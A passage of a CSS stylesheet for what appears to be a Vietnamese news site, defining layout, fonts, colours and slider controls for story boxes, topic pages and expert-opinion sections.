    font-family:inherit;
    text-transform:uppercase
}
.box-one-story .bx-controls{
    font-size:0;
    height:22px;
    padding-top:10px;
    text-align:center
}
.box-one-story .bx-pager-item{
    display:inline-block
}
.box-one-story .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 5px
}
.box-one-story .bx-pager-item .active{
    background-color:#fff
}
.box-one-story .show-more{
    display:block;
    position:absolute;
    bottom:0;
    right:0;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    background-position:0 -1450px;
    width:30px;
    height:30px
}
.portrait-box .box-content,.portrait-box .portrait{
    position:relative
}
.box-two-border .box-heading h2{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem
}
.box-two-border .box-heading a:hover{
    color:#0B6436
}
.box-two-border .box-heading .main{
    height:22px;
    overflow:hidden;
    line-height:22px;
    border-left:5px solid #0B6436;
    padding-left:10px
}
.box-two-border .box-heading .main span{
    display:block;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    color:#0B6436
}
.box-two-border .box-content .story{
    border-top:1px solid #e7e7e7;
    padding-top:12px;
    margin-top:12px
}
.box-two-border .box-content .first-story{
    padding-top:0;
    margin-top:0;
    border-top:none
}
.box-two-border .box-content .first-story .story__heading{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.box-two-border .box-content .first-story .story__meta{
    display:block
}
.box-two-border .box-content .story__thumb{
    width:100%;
    height:170px;
    margin-bottom:10px
}
.box-two-border .box-content .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.fullSize-box-01 .box-heading .main,.portrait-box .box-heading h2,.portrait-box .name,.portrait-box .quote,.portrait-box .story__heading{
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.box-two-border .box-content .story__meta{
    display:none
}
.box-two-border .box-content .story__summary{
    margin-top:10px
}
.portrait-box .box-heading{
    background:#0B6436;
    margin-bottom:0
}
.portrait-box .box-heading h2{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:45px;
    line-height:4.5rem;
    text-transform:uppercase;
    padding-left:10px
}
.portrait-box .box-heading a{
    color:#fff
}
.portrait-box .box-heading a:hover span{
    color:rgba(255,255,255,.5)
}
.fullSize-box-01 .box-content .story,.fullSize-box-01 .box-content .story a,.fullSize-box-01 .box-content .story time,.portrait-box .portrait a,.portrait-box .portrait span{
    color:#fff
}
.portrait-box .story{
    height:228px;
    overflow:hidden
}
.portrait-box .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    padding-bottom:5px
}
.portrait-box .story__thumb{
    width:110px;
    height:60px;
    border:1px solid #fff;
    /*!*/
    float:left;
    clear:left;
    margin:5px 10px 5px 0;
    background-color:#d7d7d7
}
.portrait-box .portrait::after{
    display:block;
    content:"";
    clear:both
}
.portrait-box .thumb{
    width:100%;
    height:200px;
    overflow:hidden;
    background-color:#000;
    margin-right:15px;
    float:left
}
.portrait-box .thumb img{
    width:100%;
    height:100%
}
.portrait-box .text{
    position:absolute;
    bottom:0;
    left:0;
    right:0;
    background-color:rgba(0,0,0,.6);
    padding:10px
}
.portrait-box .name{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    display:block;
    text-transform:uppercase
}
.portrait-box .desc{
    font-size:14px
}
.portrait-box .quote{
    border-left:1px solid #ddd;
    border-right:1px solid #ddd;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:26px;
    line-height:2.6rem;
    padding:25px;
    position:relative;
    text-indent:50px
}
.portrait-box .quote:before{
    position:absolute;
    left:25px;
    top:15px;
    content:'';
    width:40px;
    height:40px;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    display:inline-block;
    vertical-align:middle;
    background-position:-50px -2250px
}
.abf::after,.fullSize-box-01 .box-content::after,.fullSize-box-01 .box-heading::after,.fullSize-box-02 .box-content::after{
    content:""
}
.portrait-box .bx-default-pager{
    top:-25px;
    right:10px;
    position:absolute
}
.portrait-box .bx-pager-item{
    display:inline-block
}
.portrait-box .bx-pager-item a{
    display:block;
    width:10px;
    height:2px;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 2px
}
.portrait-box .bx-pager-item .active{
    background-color:#fff
}
.banner-box .item{
    display:block;
    margin-top:10px
}
.banner-box .item:first-child{
    margin-top:0
}
.fullSize-box-01{
    background-image:linear-gradient(89deg,#067BC2 0,#759F66 100%)
}
.fullSize-box-01 .box-heading{
    padding-top:25px
}
.fullSize-box-01 .box-heading::after{
    display:block;
    clear:both
}
.fullSize-box-01 .box-heading a{
    color:#fff;
    text-transform:uppercase
}
.fullSize-box-01 .box-heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    float:left
}
.fullSize-box-01 .box-heading .sub{
    text-align:right
}
.fullSize-box-01 .box-heading .sub h3{
    display:inline-block;
    margin:0 10px
}
.fullSize-box-01 .box-heading .sub h3 a{
    display:block;
    float:right;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:32px;
    line-height:3.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    height:30px;
    background-color:rgba(0,0,0,.1);
    padding:0 15px;
    border-radius:16px
}
.fullSize-box-01 .box-heading .sub h3 a:hover{
    background-color:rgba(0,0,0,.3)
}
.fullSize-box-01 .box-content{
    padding-top:12px;
    padding-bottom:30px
}
.fullSize-box-01 .box-content::after{
    display:block;
    clear:both
}
.fullSize-box-01 .box-content .col-300,.fullSize-box-01 .box-content .col-480{
    float:left;
    margin-right:15px
}
.fullSize-box-01 .box-content .col-300:last-child,.fullSize-box-01 .box-content .col-480:last-child{
    margin-right:0
}
.fullSize-box-01 .box-content .story a:hover span,.fullSize-box-01 .box-content .story time:hover span{
    color:rgba(255,255,255,.7)
}
.fullSize-box-01 .box-content .first-story .story__thumb{
    width:480px;
    height:270px;
    margin-top:3px
}
.fullSize-box-01 .box-content .first-story .story__heading{
    margin-top:10px;
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-01 .box-content .first-story .story__meta,.fullSize-box-01 .box-content .first-story .story__summary{
    margin-top:10px
}
.fullSize-box-01 .box-content .more-stories .story{
    margin-top:12px
}
.fullSize-box-01 .box-content .more-stories .story:first-child{
    margin-top:0
}
.fullSize-box-01 .box-content .more-stories .story__thumb{
    width:135px;
    height:75px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 15px 0 0;
    background-color:#d7d7d7
}
.fullSize-box-01 .box-content .more-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-01 .box-content .big-stories .story{
    margin-top:25px
}
.fullSize-box-01 .box-content .big-stories .story:first-child{
    margin-top:0
}
.fullSize-box-01 .box-content .big-stories .story__thumb{
    width:300px;
    height:170px;
    margin-top:3px
}
.fullSize-box-01 .box-content .big-stories .story__heading{
    margin-top:5px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02{
    background-color:#0B6436;
    padding-top:15px;
    max-height:520px;
    overflow:hidden
}
.fullSize-box-02 .box-heading{
    text-align:center
}
.fullSize-box-02 .box-content{
    padding-top:12px;
    padding-bottom:30px
}
.fullSize-box-02 .box-content::after{
    display:block;
    clear:both
}
.fullSize-box-02 .box-content .col-300,.fullSize-box-02 .box-content .col-480{
    float:left;
    margin-right:15px
}
.fullSize-box-02 .box-content .col-300:last-child,.fullSize-box-02 .box-content .col-480:last-child{
    margin-right:0
}
.fullSize-box-02 .box-content .story,.fullSize-box-02 .box-content .story a,.fullSize-box-02 .box-content .story time{
    color:#fff
}
.fullSize-box-02 .box-content .story a:hover,.fullSize-box-02 .box-content .story a:hover span,.fullSize-box-02 .box-content .story time:hover,.fullSize-box-02 .box-content .story time:hover span{
    color:rgba(255,255,255,.7)
}
.fullSize-box-02 .box-content .first-story .story__thumb{
    width:480px;
    height:270px;
    margin-top:3px
}
.fullSize-box-02 .box-content .first-story .story__heading{
    margin-top:10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02 .box-content .first-story .story__meta,.fullSize-box-02 .box-content .first-story .story__summary{
    margin-top:10px
}
.fullSize-box-02 .box-content .big-stories .story{
    margin-top:25px
}
.fullSize-box-02 .box-content .big-stories .story:first-child{
    margin-top:0
}
.fullSize-box-02 .box-content .big-stories .story__thumb{
    width:300px;
    height:170px;
    margin-top:3px
}
.fullSize-box-02 .box-content .big-stories .story__heading{
    margin-top:8px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02 .box-content .big-stories .story__refer{
    margin-top:10px;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.abf .first-story .story__heading .text,.abf .first-story .story__refer a,.abf .list-stories .story__heading,.abf .rank-2-stories .story__heading,.cate-highlight .first-story .story__heading .text,.cate-highlight .list-stories .story__heading,.cate-highlight .rank-2-stories .story__heading,.timeline-stories .story__heading .text{
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02 .bx-controls{
    font-size:0;
    height:22px;
    padding-top:10px;
    text-align:center
}
.fullSize-box-02 .bx-pager-item{
    display:inline-block
}
.fullSize-box-02 .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 5px
}
.fullSize-box-02 .bx-pager-item .active{
    background-color:#fff
}
.fullSize-box-02 .user-controls a{
    display:block;
    width:50px;
    height:50px;
    position:absolute;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    top:200px;
    text-indent:-999em
}
.fullSize-box-02 .user-controls .btn-prev a{
    background-position:0 -3100px;
    left:-100px
}
.fullSize-box-02 .user-controls .btn-next a{
    background-position:0 -3150px;
    right:-100px
}
.abf{
    /*background-color:#ebebeb;*/
    padding-bottom:20px
}
.abf::after{
    display:block;
    clear:both
}
.abf .l-grid{
    padding-top:0px
}
.abf .col-220,.abf .col-300,.abf .col-560{
    float:left;
    margin-right:20px
}
.abf .col-220:last-child,.abf .col-300:last-child,.abf .col-560:last-child{
    margin-right:0
}
.abf .col-560{
    position:relative
}
.abf .col-560 .item{
    height:595px;
    display:block
}

.abf .col-560 .bx-pager-item{
    display:inline-block
}
.abf .col-560 .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:#ccc;
    border:1px solid #E0E0E0;
    text-indent:-999em;
    margin:0 5px
}
.abf .col-560 .bx-pager-item .active{
    background-color:#0B6436;
    border:1px solid #ccc
}
.abf .first-story{
    height:433px;
    overflow:hidden;	
}
.abf .first-story .story__thumb{
    width:560px;
    height:315px;
    margin-bottom:10px;
    position:relative;
    overflow:inherit
}
.abf .first-story .story__thumb a{
    display:block;
    width:560px;
    height:315px;
    overflow:hidden
}
.abf .first-story .story__thumb:before{
    position:absolute;
    top:40px;
    left:calc(50% - 200px);
    content:'';
    width:400px;
    height:205px;
    box-shadow:0 0 100px rgba(0,0,0,.4)
}
.abf .first-story .story__heading{
    margin-bottom:5px
}
.abf .first-story .story__heading .text{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem
}
.abf .first-story .story__meta{
    margin-bottom:5px;
    display:none
}
.abf .first-story .story__refer a{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem
}
.abf .rank-2-stories{
    padding:15px 0 0;
    border-top:1px solid #eee;
    margin-top:15px;
    position:relative
}
.abf .rank-2-stories::after{
    display:block;
    content:"";
    clear:both
}

.abf .rank-2-stories .story:nth-child(2n){
    float:right
}
.abf .rank-2-stories .story:nth-child(2n+1){
    clear:left
}
.abf .rank-2-stories .story__thumb{
    width:70px;
    height:40px;
    /*!*/
    float:left;
    clear:left;
    margin:2px 10px 0 0;
    background-color:#d7d7d7
}
.abf .rank-2-stories .story__heading{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem
}
.abf .col-220{
    position:relative;
    margin-top:50px
}
.abf .col-220 .wrap-bg{
    background-color:#fff;
    padding-top:5px
}
.abf .col-220 .banner-box{
    margin-top:20px
}
.abf .list-stories{
    margin-top:-50px;
    padding-bottom:0
}
.abf .list-stories .story{
    border-top:1px solid #F5F5F5;
    margin-top:10px;
    padding-top:10px
}
.abf .list-stories .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.abf .list-stories .story__heading1{
    padding:0 10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem
}
.abf .list-stories .story-has-thumb{
    padding-top:0;
    margin-top:0;
    margin-left:7px;
    border-top:none
}
.abf .list-stories .story-has-thumb .story__thumb{
    width:100%;
    height:145px;
    margin-bottom:0px;
    position:relative;
    overflow:inherit
}
.abf .list-stories .story-has-thumb .story__thumb a{
    display:block;
    width:100%;
    height:145px;
    overflow:hidden
}
.abf .list-stories .story-has-thumb .story__thumb:before{
    position:absolute;
    top:14px;
    left:calc(50% - 50px);
    content:'';
    width:100px;
    height:100px;
    box-shadow:0 0 100px rgba(0,0,0,.4)
}
.box-portrait .portrait::after,.cate-highlight .rank-2-stories::after,.cate-highlight::after,.cate-timeline .story::after,.goc-nhin-chuyen-gia .expertTop-border::after,.goc-nhin-chuyen-gia .story::after,.timeline-stories .story__refer::after{
    content:""
}
.abf .list-stories .story-has-thumb .story__heading1{
    padding-left:3px;
    padding-right:3px;
    margin-top:5px
}
.abf .col-300 .box-one-story{
    /*height:310px;*/
    overflow:hidden;
    margin-bottom:30px
}
.cate-highlight{
    padding:15px;
    border:1px solid #E7E7E7
}
.cate-highlight::after{
    display:block;
    clear:both
}
.cate-highlight .col-530{
    width:530px;
    float:left
}
.cate-highlight .col-220{
    float:right
}
.cate-highlight .first-story .story__thumb{
    margin-bottom:10px;
    height:300px
}
.cate-highlight .first-story .story__heading{
    margin-bottom:5px
}
.cate-highlight .first-story .story__heading .text{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem
}
.cate-highlight .first-story .story__meta{
    margin-bottom:5px;
    display:none
}
.cate-highlight .rank-2-stories{
    padding:15px 0 0;
    border-top:1px solid #eee;
    margin-top:15px
}
.cate-highlight .rank-2-stories::after{
    display:block;
    clear:both
}
.cate-highlight .rank-2-stories .story{
    margin-top:14px;
    vertical-align:top
}
.cate-highlight .rank-2-stories .story:first-child{
    margin-top:0
}
.cate-highlight .rank-2-stories .story__heading{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem
}
.cate-highlight .list-stories{
    padding-bottom:0
}
.cate-highlight .list-stories .story{
    padding-top:20px
}
.cate-highlight .list-stories .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.cate-highlight .list-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    margin-top:5px
}
.cate-highlight .list-stories .story__thumb{
    height:125px
}
.timeline-stories .story{
    padding-top:20px;
    padding-bottom:20px;
    border-top:1px solid #E7E7E7
}
.timeline-stories .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.timeline-stories .story--focus{
    background-color:#FFFEEB
}
.timeline-stories .story__heading{
    padding-bottom:5px
}
.timeline-stories .story__heading .text{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem
}
.timeline-stories .story__meta{
    margin-bottom:0
}
.timeline-stories .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:4px 16px 5px 0;
    background-color:#d7d7d7
}
.timeline-stories .story__refer{
    font-size:0;
    padding-top:5px
}
.timeline-stories .story__refer::after{
    display:block;
    clear:both
}
.timeline-stories .story__refer a{
    display:inline-block;
    margin-top:3px
}
.timeline-stories .story__refer a:first-child{
    margin-top:0
}
.cate-timeline .box-content{
    padding-top:15px
}
.cate-timeline .story{
    padding-top:10px
}
.cate-timeline .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.cate-timeline .story::after{
    display:block;
    clear:both
}
.cate-timeline .story__heading .text{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit
}
.cate-timeline .story__thumb{
    width:265px;
    height:150px;
    /*!*/
    float:left;
    clear:left;
    margin:0 16px 5px 0;
    background-color:#d7d7d7
}
.cate-timeline .story__summary{
    padding-top:10px;
    margin-top:10px;
    border-top:1px solid #e7e7e7;
    overflow:hidden
}
.cate-timeline .story--focus .story__thumb{
    width:100%;
    height:350px;
    margin:0;
    float:none
}
.cate-timeline .story--focus .story__heading{
    padding-top:10px
}
.cate-timeline .story--focus .story__heading .text{
    /*!*/
    font-size:28px;
    font-size:2.8rem;
    line-height:34px;
    line-height:3.4rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit
}
.cate-timeline .story--focus .story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    border-top:none;
    padding-top:0
}
.cate-timeline .story--focus+.story{
    margin-top:20px
}
.goc-nhin-chuyen-gia .box-content{
    padding-top:20px
}
.goc-nhin-chuyen-gia .story{
    border-top:1px solid #ddd;
    margin-top:20px;
    padding-top:20px
}
.goc-nhin-chuyen-gia .story::after{
    display:block;
    clear:both
}
.goc-nhin-chuyen-gia .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.goc-nhin-chuyen-gia .story__heading .text{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit
}
.goc-nhin-chuyen-gia .story__thumb{
    width:300px;
    height:170px;
    /*!*/
    float:left;
    clear:left;
    margin:0 16px 0 0;
    background-color:#d7d7d7
}
.goc-nhin-chuyen-gia .story__summary{
    margin-top:20px
}
.goc-nhin-chuyen-gia .expertTop-border{
    border:1px solid #E2D219;
    padding:30px
}
.goc-nhin-chuyen-gia .expertTop-border::after{
    display:block;
    clear:both
}
.goc-nhin-chuyen-gia .expertTop{
    border:4px solid #E2D219;
    background-color:#0B6436;
    padding:5px;
    color:#fff
}
.goc-nhin-chuyen-gia .expertTop .thumb{
    width:160px;
    height:160px;
    border-radius:50%;
    overflow:hidden;
    float:left;
    border:2px solid #E2D219
}
.goc-nhin-chuyen-gia .expertTop .name{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.goc-nhin-chuyen-gia .expertTop .expert-job,.goc-nhin-chuyen-gia .expertTop .stat{
    padding-top:10px;
    line-height:20px;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.goc-nhin-chuyen-gia .expertTop .expert-job{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:2rem
}
.goc-nhin-chuyen-gia .expertTop .stat{
    margin-top:10px;
    border-top:1px solid #ddd;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:2rem
}
.goc-nhin-chuyen-gia .expertTop .wrap{
    float:left;
    margin-left:50px
}
.goc-nhin-chuyen-gia .expertTop+.story{
    margin-top:0;
    border-top:none
}
.box-rank-1 .box-content{
    padding-top:15px
}
.box-rank-1 .box-content .story{
    padding-top:20px
}
.box-rank-1 .box-content .story:first-child{
    padding-top:0
}
.box-rank-1 .box-content .story__thumb{
    width:160px;
    height:80px
}
.box-rank-1 .box-content .story__heading{
    padding-top:10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.box-rank-1 .box-content .story__heading .cate{
    margin-top:2px
}
.box-rank-1 .box-content .story__summary{
    margin-top:5px
}
.box-rank-2 .box-content{
    padding-top:20px
}
.box-rank-2 .story{
    border-top:1px solid #e7e7e7;
    padding-top:12px;
    margin-top:12px
}
.box-rank-2 .first-story{
    padding-top:0;
    margin-top:0;
    border-top:none
}
.box-rank-2 .first-story .story__heading{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.box-rank-2 .first-story .story__meta{
    display:block
}
.box-rank-2 .story__thumb{
    width:100%;
    height:170px;
    margin-bottom:10px
}
.box-portrait .thumb,.box-portrait .thumb img{
    width:47px;
    height:47px
}
.box-rank-2 .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.box-rank-2 .story__meta{
    display:none
}
.box-rank-2 .story__summary{
    margin-top:10px
}
.box-portrait{
    background:#F8E71C;
    border:1px solid #E2D219;
    padding:16px
}
.box-portrait .portrait{
    padding:10px 0 20px
}
.box-portrait .portrait::after{
    display:block;
    clear:both
}
.box-portrait .thumb{
    border-radius:50%;
    overflow:hidden;
    background-color:#000;
    margin-right:20px;
    float:left;
    box-shadow:0 0 10px rgba(0,0,0,.3)
}
.box-portrait .name{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    display:block
}
.box-portrait .desc{
    font-size:14px
}
.box-portrait .quote{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-family:inherit;
    font-style:italic
}
.special-box{
    min-height:590px;
    padding:25px 0 30px;
    background-color:#E2D219
}
.special-box .story__meta a,.special-box .story__meta span,.special-box .story__meta time{
    color:#000
}
.special-box.theme-black .story__meta a,.special-box.theme-black .story__meta span,.special-box.theme-black .story__meta time,.special-box.theme-black a{
    color:#fff
}
.special-box__heading{
    text-align:center
}
.special-box__heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.special-box__heading .sub>*{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    display:inline-block;
    margin-left:10px
}
.special-box__content::after,.topic-page .abf-topics::after{
    display:block;
    content:""
}
.special-box__content{
    position:relative;
    padding-top:20px
}
.special-box__content::after{
    clear:both
}
.special-box__content .col-300{
    float:right
}
.special-box .first-story{
    margin-bottom:16px
}
.special-box .first-story .story__thumb{
    position:absolute;
    width:800px;
    height:450px;
    left:0;
    top:25px
}
.special-box .first-story .story__heading{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.special-box .first-story .story__heading .cate{
    margin-top:7px
}
.special-box .first-story .story__meta{
    margin-bottom:10px
}
.special-box .first-story .story__meta>:after{
    background-color:#000
}
.special-box .more-stories{
    padding-top:16px
}
.special-box .more-stories .story{
    margin-bottom:16px
}
.special-box .more-stories .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.special-box .more-stories .story__thumb{
    width:135px;
    height:75px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 16px 0 0;
    background-color:#d7d7d7
}
.special-box .more-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.special-box.theme-black{
    background-color:#2B3035;
    color:#fff
}
.special-box.theme-black .special-box__heading .sub .is-active{
    border-bottom:1px solid #fff
}
.special-box.theme-black .more-stories{
    border-top:1px solid #fff
}
.topic-page .breadcrumbs{
    margin:20px 0
}
.topic-page .col-800{
    float:left;
    border:1px solid #ddd;
    background-color:#fff
}
.topic-page .col-300{
    float:right
}
.topic-page .abf-topics::after{
    clear:both
}
.topic-page .abf-topics .col-560{
    float:left
}
.topic-page .abf-topics .col-220{
    float:right
}
.topic-page .abf-topics .first-story .story__thumb{
    margin-bottom:10px;
    width:100%;
    height:320px
}
.topic-page .abf-topics .first-story .story__heading,.topic-page .abf-topics .first-story .story__meta{
    margin-bottom:5px;
    padding:0 16px
}
.topic-page .abf-topics .first-story .story__heading .cate{
    margin-top:12px
}
.topic-page .abf-topics .first-story .story__heading .text{
    /*!*/
    font-size:36px;
    font-size:3.6rem;
    line-height:44px;
    line-height:4.4rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .first-story .story__summary{
    display:none;
    padding:0 16px
}
.topic-page .abf-topics .first-story .story__refer{
    margin-left:16px;
    margin-right:16px
}
.topic-page .abf-topics .first-story .story__refer a{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .rank-2-stories{
    padding:20px 16px 10px
}
.topic-page .abf-topics .rank-2-stories::after{
    display:block;
    content:"";
    clear:both
}
.topic-page .abf-topics .rank-2-stories .story{
    width:255px;
    float:left;
    margin-bottom:14px;
    vertical-align:top
}
.topic-page .abf-topics .rank-2-stories .story:nth-child(2n){
    float:right
}
.topic-page .abf-topics .rank-2-stories .story:nth-child(2n+1){
    clear:left
}
.topic-page .abf-topics .rank-2-stories .story__thumb{
    display:none;
    width:40px;
    height:40px;
    /*!*/
    float:left;
    clear:left;
    margin:2px 16px 0 0;
    background-color:#d7d7d7
}
.topic-page .abf-topics .rank-2-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .list-stories{
    height:550px;
    overflow:hidden;
    background:#fff;
    padding-bottom:20px
}
.topic-page .abf-topics .list-stories .story{
    border-bottom:1px solid #F5F5F5;
    margin-bottom:8px;
    padding-bottom:8px
}
.topic-page .abf-topics .list-stories .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.topic-page .abf-topics .list-stories .story__thumb{
    width:220px;
    height:120px;
    margin-bottom:8px
}
.topic-page .abf-topics .list-stories .story__heading{
    padding:0 12px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .stories-with-thumb .story{
    border-bottom:none;
    padding-bottom:20px
}
.tags-region{
    padding:20px
}
.tags-region__heading{
    padding-bottom:15px;
    border-bottom:1px solid #EFEFEF
}
.tags-region__heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.tags-region .box-content{
    margin-top:8px
}
.tags-region .box-content .story{
    padding-top:15px;
    position:relative
}
.tags-region .box-content .story::after{
    display:block;
    content:"";
    clear:both
}
.tags-region .box-content .story:hover .story__time .number{
    background-color:#ddd
}
.tags-region .box-content .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:5px 15px 0 0;
    background-color:#d7d7d7
}
.tags-region .box-content .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    overflow:hidden
}
.tags-region .box-content .story__heading .cate{
    display:inline-block;
    margin-top:5px
}
.tags-region .box-content .story__meta{
    margin-top:3px
}
.tags-region .box-content .story__meta>*{
    float:none;
    display:inline-block
}
.tags-region .box-content .story__summary{
    margin:10px 10px 0
}
.tags-region .box-content .story:first-child{
    padding-top:0
}
.tags-region .box-content .story:first-child .story__time{
    top:10px
}
.tags-region .box-content .story:first-child .story__time:before{
    display:none
}
.topics-region{
    padding:20px
}
.topics-region__heading{
    padding-bottom:15px;
    border-bottom:1px solid #EFEFEF
}
.topics-region__heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.topics-region .box-content{
    margin-top:8px
}
.topics-region .box-content .story{
    padding-top:15px;
    position:relative;
    padding-left:100px
}
.topics-region .box-content .story:hover .story__time .number{
    background-color:#ddd
}
.topics-region .box-content .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:5px 15px 0 0;
    background-color:#d7d7d7
}
.topics-region .box-content .story__heading{
